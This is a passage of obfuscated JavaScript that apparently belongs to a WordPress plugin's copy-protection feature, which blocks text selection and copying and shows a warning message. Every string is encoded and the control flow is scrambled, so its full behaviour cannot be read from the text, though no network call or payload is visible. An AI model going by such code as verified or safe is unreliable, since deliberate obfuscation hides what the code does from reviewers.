_0x24bbe5=_0x5b36f8[_0x48d418(0x374,0xc1,0x356,'BFf#',0x82b)+_0x45cd69(0xa2a,0xb05,0xadd,0x731,'nSq1')];}else{if(_0x5ed0a7[_0x48d418(0x22a,0xc54,0x67a,'p]kc',0x79e)](_0x5ed0a7[_0x4e8b07(0xe38,0x1322,0x1120,0xe84,'7a]M')],_0x5ed0a7[_0x116f80(0x1f5,0x97a,0x68e,0x715,'vu%V')]))_0x5ed0a7[_0x45cd69(0xa8d,0x6b3,0xc38,0xabf,'Zl@y')](_0x427305,_0x5ed0a7[_0x4e8b07(0x7e3,0x7a2,0x945,0x41f,'9@B&')])[_0x116f80(0x95f,0x702,0x199,0x20f,'lsS[')+'ut'](_0x5ed0a7[_0x116f80(-0x304,-0x157,-0x678,-0x156,'#cC$')]);else return _0x5ed0a7[_0x48d418(0x6b4,0x37f,0x51f,'p]kc',0x4fc)](this[_0x43c5c2(0xb9d,0xaac,'wHy(',0x56f,0x1176)+'Of'](_0x32ef2b,_0x5c5ce3),-(0x24fe*-0x1+-0x1199*0x1+0x3698));}});function disable_copy(_0x27f67e){var _0x3ae7f0={'WDhBv':function(_0x2d6b14,_0x28d5cf){return _0x2d6b14===_0x28d5cf;},'MLmGY':function(_0x5bd243,_0x1b9312){return _0x5bd243(_0x1b9312);},'SEmtN':function(_0x4bb593){return _0x4bb593();},'NRhiK':function(_0x36b52e,_0x3e7cf6){return _0x36b52e(_0x3e7cf6);},'LKZwF':_0x372bd7('1uf#',0x8be,0xef0,0x156c,0x1538)+'e','ONXRG':_0x372bd7('vu%V',0xb08,0x11e4,0xd04,0xfd0)+_0x369820(0x850,0x28a,0x793,'lsS[',-0x460)+_0x3c0218('g6[M',0x49e,0x4f,-0x264,0x25e)+_0x372bd7('an]A',0xe55,0xb03,0xe28,0xaed)+_0x3c0218('BFf#',0xba7,0x4d3,-0x1e3,0x40a)+_0x28e545('Cwlm',0x108d,0xf3d,0xca3,0xe7e)+_0x4ac5e6(0x51d,0xa27,'uSKg',0xc52,0x78a)+_0x4ac5e6(0xe02,0xb43,'NiyB',0x1067,0x8d7)+_0x372bd7('p]kc',0xcfe,0x660,0xdff,0x22d)+_0x28e545('Ng2*',0x512,-0x19b,0x6b3,-0x2c)+_0x28e545('z$RJ',0x675,0xabb,0x54e,0xb69)+_0x369820(0x95b,0xc42,0x1377,'uOXl',0xfae)+_0x28e545('uSKg',0xa1b,0x10bb,0xf85,0xfc3)+_0x28e545('z$RJ',0xf6e,0xc26,0xa0b,0x1704)+_0x3c0218('9@B&',0x103b,0x960,0xaa5,0xd42)+_0x4ac5e6(0x1276,0x158b,'NiyB',0x13b9,0xdbb)+_0x369820(-0x118,0x110,0x9b,'an]A',-0xd1)+_0x372bd7('9@B&',0x897,0x9d6,0x351,0x8b5)+_0x372bd7('7a]M',0xf72,0x92a,0xbad,0x1d6)+_0x372bd7('TKEH',0x4f6,0x414,-0xf9,-0x1da)+_0x369820(0xb89,0x8f8,0xe82,'7UlI',0x158)+_0x372bd7('wb*1',0xf26,0xf1a,0x166a,0x1319)+_0x28e545('$Grl',0x6f4,0x58c,0x703,0x399)+_0x372bd7('Zl@y',0x1254,0x1252,0xb3a,0x11cf)+_0x372bd7('Cwlm',0xecd,0x1273,0xc34,0x11f6)+_0x372bd7('X)g7',0x9b6,0x1143,0xc6a,0xb9a)+_0x372bd7('8[vh',0x1342,0x1212,0x131d,0xaaa)+_0x372bd7('vu%V',0xda4,0x11be,0xb06,0xfc9)+_0x372bd7('CrZn',0xd27,0x1248,0xf24,0xb53)+_0x372bd7('oG7K',0x121e,0xbdd,0x1303,0x1180)+_0x372bd7('esKD',0x7e0,0x765,0xabd,0xcac)+_0x3c0218('(svR',-0x61,0x53e,0x38,0x1fb)+_0x4ac5e6(0x1389,0x1ad9,'Z3Dp',0xfd1,0x11ed)+_0x369820(0x508,0x5d3,0x2b0,'g8zd',0xd32)+_0x28e545('Zl@y',0xa7a,0xd8a,0x528,0x637)+_0x4ac5e6(0x703,0x346,'(svR',0xdf7,0x743)+_0x372bd7('Zl@y',0x801,0xe7e,0x7ee,0x1378)+_0x369820(-0x6e,0x186,0x361,'Tw87',-0x1c0)+_0x4ac5e6(0xcd1,0xbfa,'WA6z',0x1307,0x770)+_0x369820(0x355,-0x35,-0x304,'#cC$',-0x3e)+_0x372bd7('an]A',0x1c4,0x890,0xbca,0x8c4)+_0x28e545('Ng2*',0xeaa,0x111c,0x73b,0x1597)+_0x28e545('etmz',0xb28,0x556,0x924,0xaf3)+_0x28e545('vu%V',0x1151,0x10ee,0xc2b,0xbe3)+_0x4ac5e6(0x958,0xbb9,'7a]M',0x207,0x331)+_0x3c0218('p]kc',0xfa3,0x14d4,0x9e0,0xee4)+_0x369820(0xf3e,0xa72,0x325,'EvFV',0xced),'yPype':function(_0x23811e,_0x36eb78){return _0x23811e!=_0x36eb78;},'xcSCJ':function(_0x50839b,_0x4782f7){return _0x50839b===_0x4782f7;},'wZVAW':_0x3c0218('H^Ge',0x1253,0xae8,0x12b7,0xf4e),'KkTHs':_0x369820(0xb38,0xa9c,0xb03,'oG7K',0x317),'hvcuI':function(_0x4f8a9f,_0xd74dec){return _0x4f8a9f===_0xd74dec;},'JjmQF':_0x372bd7('z$RJ',0x6de,0x816,0x7da,0xa97)+_0x3c0218('vu%V',0x721,0xa5b,0x1bb,0x5ad),'tLnXk':_0x4ac5e6(0xe23,0x11c8,'6S$%',0xb32,0xd51),'WoISD':_0x4ac5e6(0x53c,0xbdc,'g[J3',0x719,0x76d)+_0x369820(0xf49,0xe86,0x1345,'H^Ge',0x148c),'ABoww':function(_0x32b1ec,_0x4b4c23){return _0x32b1ec===_0x4b4c23;},'josId':_0x369820(0x164,-0x4,-0x4cb,'*B2s',0x59b)+'T','rfvFN':function(_0x3d81eb,_0x573a54){return _0x3d81eb===_0x573a54;},'hTXfq':_0x372bd7('udv(',0x16f9,0x11e5,0x1555,0x154c)+'N','StPtY':function(_0xce4891,_0x2afa57){return _0xce4891===_0x2afa57;},'uzTan':_0x3c0218('uOXl',0x218,-0x4d5,-0x4e4,0x1ce),'FTFQM':_0x28e545('p]kc',0xc3a,0x100e,0x1211,0xaa9),'rZivE':function(_0x48812e,_0x98c3f1,_0x3cf0f1){return _0x48812e(_0x98c3f1,_0x3cf0f1);},'Rtajx':_0x372bd7('uSKg',0x975,0xc5a,0x1023,0x611)+_0x4ac5e6(0x10e1,0x15e7,'p]kc',0x13f8,0x1391),'WBrFz':function(_0xa7cf89,_0x155273){return _0xa7cf89+_0x155273;},'KyUXW':_0x369820(0x5dc,0x3d6,0x499,')MyP',0x5bb)+_0x4ac5e6(0x8bd,0xc35,'1uf#',0x713,0x676)+_0x3c0218('1uf#',0x1246,0xbc9,0x6cf,0xce3)+_0x369820(-0x2dd,0x41,-0x15a,'$Grl',0x32a)+_0x28e545('uSKg',0xbb4,0x52b,0x45b,0x49d)+_0x28e545('vu%V',0xdd6,0xf22,0xdf5,0xf32)+_0x369820(0x2c3,0x34e,0x2a6,'$Grl',0x7a6)+'>','ifzwq':function(_0x1baa32,_0x2e737f){return _0x1baa32+_0x2e737f;},'qvxtH':_0x372bd7('Ng2*',0xe46,0x6cc,0x7e3,0xad5)+_0x369820(0xca7,0xe1f,0x1443,'CrZn',0x6e5)+_0x28e545('$Grl',0xeb0,0x122a,0x111b,0x138e)+_0x369820(0x14b,0x5d4,0x798,'EvFV',0x80a)+_0x4ac5e6(0x928,0xada,'lKOa',0x5c9,0x252)+_0x372bd7('lKOa',0xf08,0xf15,0xd38,0x10e0)+_0x3c0218('Tw87',0x359,0xc09,0xe41,0xadb)+'>>','rZplJ':_0x3c0218('nex$',0x521,0x551,0xaef,0x68a)+_0x4ac5e6(0xf96,0x10d5,'esKD',0x128b,0x10bf)+_0x372bd7('EvFV',0xc31,0xf77,0xd68,0x114e)+_0x372bd7('q^8T',0x2a9,0x3db,0x832,-0x3b5)+_0x4ac5e6(0x9f3,0xcb0,'Z3Dp',0x4e8,0xde7)+_0x28e545('etmz',0x9d5,0x1133,0x8db,0x8d8)+_0x28e545('WA6z',0xf0f,0x91d,0xbd9,0x152c)+_0x372bd7('Cwlm',0xb24,0x821,0xa4,0x4f5)+_0x3c0218(')MyP',0x317,0xc56,0x4cc,0x826)+_0x372bd7('7UlI',0xbbe,0xa4e,0xa13,0xc2a),'TOyPN':function(_0x553483,_0x5c61b6,_0x374e03,_0x5f4fa7){return _0x553483(_0x5c61b6,_0x374e03,_0x5f4fa7);},'wzTcT':_0x4ac5e6(0xb33,0x448,'wb*1',0xdd2,0x122b)+_0x372bd7('BFf#',0x162b,0x1105,0x1354,0x1722)+_0x369820(0x6e5,0x55e,0x289,'9@B&',-0x205)+_0x3c0218(')MyP',0x11ef,0x116d,0x1607,0xf03)+_0x372bd7('z$RJ',0xd3f,0xc69,0x506,0xf47)+_0x3c0218('Zl@y',-0x522,0x7be,0x4ba,0x238),'OhegP':_0x3c0218('7UlI',0xbc7,0x7bc,0x26d,0x684)+_0x369820(0x66f,0x188,0x920,'H^Ge',-0x45c)+'+$','moACn':function(_0x3ceafb,_0x4428da){return _0x3ceafb!=_0x4428da;},'QTprb':function(_0x3293f4,_0x218221){return _0x3293f4>=_0x218221;},'mRuCf':_0x369820(0x8de,0x1af,0x6e6,'7UlI',0x51a),'SkQjo':_0x369820(0x82a,0x729,0x453,'8[vh',0x22e),'EkKjf':function(_0x191c2b,_0x4b9474,_0x37fd10){return _0x191c2b(_0x4b9474,_0x37fd10);},'Rcvuo':_0x369820(0x140d,0xcac,0x78a,'vu%V',0x83d)+_0x3c0218('CrZn',0x713,-0x186,-0x492,0x22d)+'py','zIkVI':function(_0x204e54,_0x5e2613){return _0x204e54===_0x5e2613;},'gTwDW':_0x3c0218('p]kc',-0x3ff,0x4cd,-0x2ae,0x6a),'zSvCx':_0x28e545('wHy(',0xd12,0xf20,0x11ac,0xcf7),'gyhsS':function(_0x591e34,_0xffcd7){return _0x591e34!==_0xffcd7;},'LLuhb':_0x28e545('lsS[',0x335,0x9c6,0xac7,-0x1ba),'ddxxk':function(_0xce1df0,_0x48647b){return _0xce1df0!==_0x48647b;},'Xhcby':function(_0xfc44a3,_0x119106){return _0xfc44a3===_0x119106;},'FusQl':function(_0x19cf94,_0x58a214){return _0x19cf94(_0x58a214);},'QjrIV':_0x3c0218('Cwlm',0xa78,0x1106,0x139d,0xc19),'CxBdq':_0x28e545('wb*1',0x4db,0x19f,0x3f6,0x64b),'JXETU':_0x4ac5e6(0x4f6,0x3ad,'uOXl',-0xc1,-0x21a),'hbWyF':function(_0x3ab559,_0x2bb5f7){return _0x3ab559>_0x2bb5f7;},'nnBgx':function(_0x26bcd2,_0x49a991){return _0x26bcd2(_0x49a991);},'Zohqj':function(_0x3bc7e9,_0xa9a61f){return _0x3bc7e9===_0xa9a61f;},'vNJkG':_0x369820(0x5e4,0x249,-0x39f,'7a]M',0x253),'Idhvc':_0x369820(0x4bf,0xb20,0x6c0,'uSKg',0xb46),'ZgXVM':_0x369820(0x915,0x2f7,0x369,'vq)&',-0x31f)+_0x3c0218('Cwlm',0x1dd,0x938,0x4ec,0x472),'mCbLj':function(_0x32c4bb,_0x13049a){return _0x32c4bb>_0x13049a;},'uwXFQ':function(_0x56ed0f,_0x306254){return _0x56ed0f-_0x306254;},'ZCdRb':_0x3c0218('BFf#',-0x362,0x449,-0x8b,0x364),'IsDis':_0x3c0218('uOXl',0x1556,0xdde,0x151a,0xdc7),'RVrAx':function(_0x57b877,_0x498361){return _0x57b877!==_0x498361;},'OVagZ':_0x369820(0xd77,0xe8e,0x8fa,'#cC$',0xda5)+_0x4ac5e6(0x689,0x5ca,'wHy(',0x4bc,0x88),'pFQpC':_0x4ac5e6(0xbb8,0x55c,'vq)&',0x1312,0x51a),'YYWXS':_0x4ac5e6(0xc59,0xf87,'wb*1',0x1035,0xc66),'jPCmz':_0x369820(0x6f1,0x40d,0xa04,'$y*N',-0x265)+_0x4ac5e6(0x134d,0x1a38,'g6[M',0x100f,0x19fc)+'2','HLCqo':function(_0x1cf9c1,_0x38c7bf){return _0x1cf9c1(_0x38c7bf);},'muMSc':function(_0x39f5c2){return _0x39f5c2();},'TJPfL':function(_0x2a0a4f,_0x495263){return _0x2a0a4f===_0x495263;},'PEsed':_0x372bd7('wHy(',0xff4,0x1216,0x1761,0x1931),'CKltE':_0x372bd7('vu%V',0xe1d,0xf6b,0xcb2,0x1440),'bdSPp':function(_0x55110c,_0xd92e1e){return _0x55110c===_0xd92e1e;},'UAEVl':function(_0x628d20,_0x1d8e3c){return _0x628d20(_0x1d8e3c);},'ULEor':function(_0x463726){return _0x463726();},'zeTkf':_0x3c0218('p]kc',0x1274,0xac8,0x9fd,0xe87)+'ed','cmHqF':_0x4ac5e6(0x1267,0xb3c,'UUbr',0x17de,0x19cf),'aIfvT':function(_0x410fb9,_0x3923ad){return _0x410fb9===_0x3923ad;},'jMgJi':function(_0x22797f,_0x25a0bc){return _0x22797f==_0x25a0bc;},'BifDi':_0x372bd7('Cwlm',0x1d7,0x841,0x396,0x176),'YzhkF':_0x3c0218('lKOa',0x49,0x84e,0x232,0xb9),'gyINY':function(_0x42640f,_0x144ba6){return _0x42640f(_0x144ba6);},'BkiKN':_0x372bd7('vq)&',0xc48,0x8ef,0x324,0x74f),'UxjQP':function(_0x48cfd1,_0x5d8e8c){return _0x48cfd1===_0x5d8e8c;},'BoqBc':_0x369820(0xc5,0x25e,-0x359,'*B2s',0x245),'QUVYc':_0x3c0218('CrZn',0xc77,0x8e5,0xc4b,0x802),'QVQgg':_0x4ac5e6(0x782,0x61f,'p]kc',0xb37,0xb99),'wWNrl':_0x3c0218('1uf#',-0x1f1,0x175,0x809,0xa0),'SRDxA':function(_0x4ebba4){return _0x4ebba4();},'qSmPp':function(_0x496b23,_0x37ff01){return _0x496b23!==_0x37ff01;},'HbeEp':_0x372bd7('esKD',0x140a,0x1062,0x13c4,0x9bb)};window[_0x369820(0x1114,0xbb0,0xa09,'etmz',0x113b)+_0x4ac5e6(0xcb5,0x826,'$Grl',0x116c,0x5d1)+_0x3c0218('q^8T',0xc3e,0x1462,0x87b,0xda6)+_0x372bd7('lKOa',0x89a,0x990,0x62d,0x8b9)+_0x3c0218('$y*N',0x214,0xc89,0x21b,0x6f2)+_0x3c0218('#cC$',-0x87,-0x422,0xa8f,0x377)+'g']=!(0x1750+-0x1bbf*-0x1+-0x330e),_0x3ae7f0[_0x4ac5e6(0xb51,0x12ae,'CrZn',0xa04,0xcb9)](wccp_pro_log_to_console_if_allowed,_0x3ae7f0[_0x4ac5e6(0xf6d,0x9d7,'NiyB',0x14dc,0x1085)],_0x3ae7f0[_0x369820(0xed0,0xcdb,0xa68,'Tw87',0x1054)]);function _0x3c0218(_0x56907e,_0x5039f3,_0x815ca6,_0x1f25ab,_0x2e5c10){return _0x4aaa91(_0x56907e-0x15b,_0x5039f3-0x1e6,_0x2e5c10- -0x532,_0x56907e,_0x2e5c10-0xcc);}function _0x28e545(_0x20232a,_0x182a43,_0x422a50,_0x3ddef8,_0x3eb2be){return _0x352721(_0x182a43-0x3d5,_0x182a43-0x1ec,_0x422a50-0x17e,_0x20232a,_0x3eb2be-0x1c5);}const _0x4b6605=_0x27f67e||window[_0x369820(0x7ee,0xc23,0x9f8,'UUbr',0xe39)],_0xc6698c=_0x4b6605[_0x3c0218('Z3Dp',0xe84,0x5b1,0x11f6,0xc1e)+'t']||_0x4b6605[_0x4ac5e6(0x116e,0xe73,'wb*1',0x1869,0xe01)+_0x4ac5e6(0x954,0xd9f,'$Grl',0x254,0xed9)];let _0x2f7582=_0x4b6605[_0x372bd7('(svR',0x9ff,0x116a,0x178e,0x13e3)+'t'][_0x4ac5e6(0x59c,0x75c,'WA6z',0xc6c,0x20f)+_0x369820(0xf6c,0xd81,0x1464,'#cC$',0x9b7)];function _0x4ac5e6(_0x5d8dc7,_0x44df18,_0x3f7086,_0x335497,_0x4499cb){return _0x4695c4(_0x5d8dc7-0x14f,_0x5d8dc7-0x632,_0x3f7086-0x102,_0x3f7086,_0x4499cb-0x119);}_0x2f7582=_0x2f7582[_0x4ac5e6(0xb76,0x1000,'g[J3',0xd77,0x1161)+_0x369820(0x1546,0xe22,0x6a4,'q^8T',0x1489)+'e']();if(_0x3ae7f0[_0x4ac5e6(0x1265,0x11fd,'EvFV',0x14c7,0xf59)](_0x3ae7f0[_0x28e545('lsS[',0xfd1,0x1575,0x169d,0xf5b)](apply_class_exclusion,_0x4b6605),_0x3ae7f0[_0x3c0218('Tw87',0xd60,0x9f2,0x934,0x73d)]))return!(0xadd+0x14e7+-0xd6*0x26);function _0x372bd7(_0xff1480,_0x18b32c,_0x2dc417,_0x2b704a,_0x27387f){return _0x352721(_0x2dc417-0x55b,_0x18b32c-0x5,_0x2dc417-0x1ef,_0xff1480,_0x27387f-0x12c);}if(_0x3ae7f0[_0x372bd7('TKEH',0xa6a,0xd58,0xcbd,0xa1e)](_0x3ae7f0[_0x4ac5e6(0x12e0,0x127e,'WA6z',0x17f1,0xe0b)](wccp_pro_iscontenteditable,_0x4b6605),!(0x1*-0x292+0x2d*-0x2b+0xa21*0x1))){if(_0x3ae7f0[_0x28e545('vu%V',0x27b,-0x3fb,0x77c,-0x2b3)](_0x3ae7f0[_0x4ac5e6(0x1107,0x11da,'NiyB',0xca3,0xfe0)],_0x3ae7f0[_0x4ac5e6(0xae7,0xf14,'etmz',0xcf6,0x578)])){const _0x8c21af=_0x3ae7f0[_0x372bd7('q^8T',0xc93,0x82d,0xa4d,0x21e)](_0x16bdac,null)?_0x4d4b18[_0x3c0218('$Grl',0xd10,0x727,0x83e,0x642)+_0x3c0218('wb*1',0xd3c,0x1101,0xc69,0xa94)][_0x4ac5e6(0x923,0x49d,'#cC$',0x29a,0x581)+'me']:_0x305e48[_0x369820(0x595,0x258,0x2f8,'7a]M',0x838)+'t'][_0x372bd7('WA6z',0x10ed,0xe29,0x80a,0x1125)+'me'];return _0x3ae7f0[_0x3c0218('*B2s',0xa62,0xada,0xf39,0xc3d)](_0x26a894,_0x51bc4d),_0x3ae7f0[_0x4ac5e6(0xa3d,0x1054,'EX#R',0xdb9,0x322)](_0x35112e),!(0x6de+0x75d+-0xe3a);}else return!(-0x6d*0x39+0x17d2+-0x5*-0x17);}if(_0x3ae7f0[_0x369820(0x70f,0xc7f,0x137d,'wb*1',0xcb8)](_0x3ae7f0[_0x369820(-0x6b7,-0x4d,-0x18b,'g6[M',-0x638)](is_content_editable_element,_0x2f7582),!(0x1*-0x931+0x1852+-0x790*0x2))){if(_0x3ae7f0[_0x372bd7('udv(',0xc45,0x10c6,0x12b6,0x1015)](_0x3ae7f0[_0x28e545('1uf#',0xdb1,0xa2b,0x10b8,0xde5)],_0x3ae7f0[_0x372bd7('esKD',0x145,0x864,0x96b,0x305)]))_0x3ae7f0[_0x369820(0x48f,0x11b,0x849,'wHy(',0x191)](_0x476575,_0x3ae7f0[_0x28e545('(svR',0x747,0x648,0x945,0x80)])[_0x4ac5e6(0x5da,0x10b,'$y*N',-0x177,-0x34)](_0x3ae7f0[_0x4ac5e6(0x1294,0x1667,'g[J3',0xf32,0x18f3)]),_0xeb75db=!(0x1*-0x21dd+0x1cad+-0x14c*-0x4);else{if(_0x3ae7f0[_0x28e545('wb*1',0xb8a,0xe1a,0xe9a,0xf7c)](sMessage,'')&&_0x3ae7f0[_0x3c0218('lsS[',-0x107,0x4cf,0x771,0xb4)](_0x4b6605[_0x372bd7('BFf#',0x308,0x4a7,0xb83,0x227)+'l'],-0x3*0xbf5+-0x1c97+0x80f*0x8))_0x3ae7f0[_0x369820(0xbe8,0xa87,0x724,'1uf#',0xb3c)](show_wccp_pro_message,sMessage);if(isSafari){if(_0x3ae7f0[_0x372bd7('oG7K',0x6a5,0x3ff,-0x249,-0x3a5)](_0x3ae7f0[_0x372bd7('Tw87',0x16e6,0xf9c,0xf54,0x1020)],_0x3ae7f0[_0x4ac5e6(0x10a6,0x159b,'Ng2*',0x123a,0xb44)]))return!(0x1100*0x2+0x213*0x8+-0x194c*0x2);else _0x124860[_0x28e545('*B2s',0xa6e,0x102c,0xc99,0xb87)+'n']&&_0x3ae7f0[_0x372bd7('g8zd',-0x228,0x56d,0x782,0x7da)](_0x19db69);}else{if(_0x3ae7f0[_0x369820(0x81c,0x6a6,0xbd0,'7a]M',0x6f4)](_0x3ae7f0[_0x3c0218('Z3Dp',0x1000,0xb8d,0x471,0x9a1)],_0x3ae7f0[_0x369820(0xadd,0xb73,0xb4a,'vq)&',0x125b)])){if(_0x3ae7f0[_0x4ac5e6(0xa6e,0x11b8,'EX#R',0xef0,0xf4e)](_0x43168e,''))_0x3ae7f0[_0x3c0218('UUbr',0x83b,0x328,0x533,0x38a)](_0x168f11,_0x34b937);return!(0x149b+-0xd*-0x277+0x34a5*-0x1);}else return _0x3ae7f0[_0x372bd7('nex$',0x1638,0xecb,0x1049,0x166b)](wccp_pro_clear_any_selection),!(-0x1*-0x209+0x23b8+0x25c0*-0x1);}}}let _0xa8a4cd=-0x2398+-0x1f7b+-0x619*-0xb;const _0x3b716f=_0x4b6605?_0x4b6605:window[_0x3c0218('6S$%',0x508,0x5c7,0x7b8,0xaed)];function _0x369820(_0x20c78c,_0xdac2e2,_0xc6292c,_0x4c5a7a,_0x96fee2){return _0x4695c4(_0x20c78c-0x12c,_0xdac2e2-0xf0,_0xc6292c-0x92,_0x4c5a7a,_0x96fee2-0x1c1);}if(_0x3ae7f0[_0x4ac5e6(0xd92,0xac3,'etmz',0x847,0x733)](_0x3ae7f0[_0x3c0218('lKOa',-0x433,-0x3cb,0x3cc,0x13e)](parseInt,navigator[_0x369820(0x144e,0xd92,0xb42,'EvFV',0x79c)+_0x28e545('an]A',0x314,0xab6,0x51e,0x153)]),0x23c2+0xf3e+-0x32fd)){if(_0x3ae7f0[_0x372bd7('#cC$',0x121d,0xcb1,0xbe6,0x143e)](_0x3ae7f0[_0x372bd7('esKD',0x1819,0x109b,0x1664,0x166d)],_0x3ae7f0[_0x28e545('WA6z',0x1082,0x1805,0xbbf,0xf9c)]))return;else{if(document[_0x372bd7('6S$%',0x45,0x443,0xb56,0x792)+'s']&&_0x3ae7f0[_0x3c0218('Cwlm',0xa95,0xa2b,0x582,0x5e2)](navigator[_0x369820(0x100f,0xcab,0x134c,'nSq1',0x742)+'me'],_0x3ae7f0[_0x3c0218('wHy(',0x658,0x670,-0x465,0x31c)]))_0xa8a4cd=_0x3ae7f0[_0x4ac5e6(0x95b,0x1064,'Zl@y',0x7e3,0x7f9)](_0x3ae7f0[_0x372bd7('NiyB',0x7eb,0xce2,0x985,0xb1b)](_0x4b6605[_0x28e545('g6[M',0xa05,0x3c5,0xb13,0xa96)+_0x28e545('6S$%',0xb36,0xf09,0x108c,0x490)],0x1108+-0x1*0x217+-0xef1),-0xa6b+-0x21a9+0x2c17);else _0xa8a4cd=_0x4b6605[_0x4ac5e6(0x12d0,0x13af,'BFf#',0xbe4,0x10ae)+_0x369820(0x84b,0x330,-0x26f,'Cwlm',0x749)];if(_0xa8a4cd){if(_0x3ae7f0[_0x28e545('q^8T',0x667,0x56,0x43d,0x699)](_0x3ae7f0[_0x4ac5e6(0x12f1,0x1241,'z$RJ',0x14ea,0xcc4)],_0x3ae7f0[_0x372bd7('g6[M',0xe8b,0x911,0x96f,0xb14)])){if(_0x3ae7f0[_0x369820(-0x440,-0x61,-0x508,'wHy(',-0x499)](_0x59cf3c,_0x3ae7f0[_0x28e545('#cC$',0xf8c,0xc7b,0xcbd,0xc2d)])||_0x3ae7f0[_0x4ac5e6(0xf4f,0x1572,'1uf#',0x161b,0xdd4)](_0x5dbadb,_0x3ae7f0[_0x3c0218('an]A',0x797,0x23b,-0x164,0x59)])||_0x3ae7f0[_0x369820(-0x4e4,0x1f9,0x5e9,'7kW!',-0x30d)](_0xa62e6a,_0x3ae7f0[_0x3c0218('g[J3',0xf15,0x79a,0xf5e,0xe7c)])||_0x3ae7f0[_0x3c0218('g[J3',-0x48,0x6ad,-0x4d1,0x15b)](_0xac46c1,_0x3ae7f0[_0x28e545('lKOa',0xa02,0xb42,0xf2c,0xcdb)])||_0x3ae7f0[_0x28e545('oG7K',0xa20,0x2ca,0x73c,0x85d)](_0x4a2674,_0x3ae7f0[_0x4ac5e6(0x13f3,0x1b4d,'lsS[',0x13cb,0x1628)])||_0x3ae7f0[_0x3c0218('UUbr',0xd21,0x240,0x803,0x789)](_0x58fbc3,_0x3ae7f0[_0x28e545('#cC$',0x856,0x89d,0x71f,0xa7b)])||_0x3ae7f0[_0x3c0218('udv(',0x9e0,0x1251,0xa5a,0xc1b)](_0x45e131,_0x3ae7f0[_0x3c0218('WA6z',0x10af,0x1356,0x1533,0xdc6)])||_0x3ae7f0[_0x4ac5e6(0xbe4,0x844,'9@B&',0x993,0x1119)](_0x4f8fe9,_0x3ae7f0[_0x3c0218('Z3Dp',0xc17,0xf5a,0x7dd,0xcbd)])||_0x3ae7f0[_0x3c0218('Z3Dp',0x392,0x193,0x592,0x3b5)](_0x16a5db,_0x3ae7f0[_0x372bd7('wHy(',0xc00,0xd48,0x10d2,0xb9e)]))return _0x3ae7f0[_0x3c0218('H^Ge',-0x563,-0x1e0,-0x2dd,0x50)](_0x335974,_0x3ae7f0[_0x3c0218('Z3Dp',0x436,0x2f5,-0x496,0x1ba)],_0x3ae7f0[_0x4ac5e6(0x10ad,0x13e3,'z$RJ',0xcd8,0xe08)](_0x3ae7f0[_0x369820(0x3ff,0x1c3,-0x164,'CrZn',0x792)],_0x494727)),!(-0x335*-0x5+0x95e+-0x1967*0x1);return _0x3ae7f0[_0x4ac5e6(0xe0d,0x90a,'WA6z',0x14ad,0x14ef)](_0x111af0,_0x3ae7f0[_0x372bd7('7UlI',0xcbf,0xe5a,0x11ff,0x893)],_0x3ae7f0[_0x369820(0x8a7,0x75d,0x2e0,'NiyB',0xb16)](_0x3ae7f0[_0x3c0218('7UlI',0x167,0x996,0x738,0x3c5)],_0x2c14e4)),!(0x7*0x490+0x1852+-0x3841);}else{if(_0x3ae7f0[_0x28e545('Z3Dp',0x41e,0x4d6,0xb8c,-0x8d)](sMessage,''))_0x3ae7f0[_0x369820(0x432,0x16a,-0x45d,'lKOa',-0x359)](show_wccp_pro_message,sMessage);const _0xdbd4d9=_0x3ae7f0[_0x369820(0x423,0x3b1,0xa87,'$Grl',-0x131)](typeof InstallTrigger,_0x3ae7f0[_0x3c0218('Ng2*',0x584,0x955,0xece,0x929)]);if(_0xdbd4d9){if(_0x3ae7f0[_0x369820(-0x428,0x274,0x4a7,'esKD',-0x4a9)](_0x3ae7f0[_0x4ac5e6(0x817,0xd4c,'nex$',0x7cc,0x9c0)],_0x3ae7f0[_0x28e545('Zl@y',0x5ef,0x449,0x56b,0x4a2)])){var _0x2b5efb=_0x3ae7f0[_0x4ac5e6(0x9a2,0x732,')MyP',0xe63,0xb77)][_0x369820(0x904,0x67b,0x160,'g8zd',0x7ec)]('|'),_0x3ac42b=0xa9b*-0x3+0x1cac+0x325;while(!![]){switch(_0x2b5efb[_0x3ac42b++]){case'0':if(_0x3b716f[_0x369820(0x7b0,0x940,0x5bd,'1uf#',0xd90)+_0x4ac5e6(0xd06,0x1276,'esKD',0x80f,0x1346)+_0x369820(0x505,0x558,-0x77,'7kW!',0x89b)])_0x3b716f[_0x369820(0x655,0x2a7,-0x1bc,'q^8T',0x702)+_0x372bd7('nSq1',0x17a4,0x10ff,0xa64,0xbc1)+_0x372bd7('nex$',0x14b4,0x1269,0x12a4,0x16ef)]();continue;case'1':_0x3ae7f0[_0x28e545('vu%V',0x81a,0x9cc,0xe57,0xd45)](wccp_pro_clear_any_selection);continue;case'2':return!(-0x2246+-0x32e+0xdf*0x2b);case'3':_0x3b716f[_0x3c0218('Cwlm',0x7b9,0x661,0xc51,0xce0)+_0x28e545('vq)&',0xb6b,0xa1a,0xbef,0x798)+'le']=!(0x876+-0x23+-0x853);continue;case'4':_0x3ae7f0[_0x3c0218('(svR',0xcf5,0x4ea,0xe1a,0x766)](show_wccp_pro_message,sMessage);continue;case'5':if(_0x3b716f[_0x28e545('EvFV',0x483,0x29,0x273,0x5be)+_0x3c0218('Ng2*',0x70d,0x863,0x96b,0x2d2)+_0x28e545('vu%V',0x1098,0xf8b,0x13bb,0xbc0)])_0x3b716f[_0x369820(0x853,0x740,0x12f,'etmz',0x82d)+_0x28e545('9@B&',0x58a,-0xb9,0xd03,0xc46)+_0x28e545('Ng2*',0x233,0x272,-0x285,0x732)]();continue;}break;}}else return _0x3ae7f0[_0x372bd7('(svR',0xbde,0x12be,0x19e9,0x1883)](_0x4dd8cf,_0x3ae7f0[_0x3c0218('wHy(',0x633,0xb7d,0xd23,0x97d)]),!(-0x507+-0xf57+-0x145f*-0x1);}return 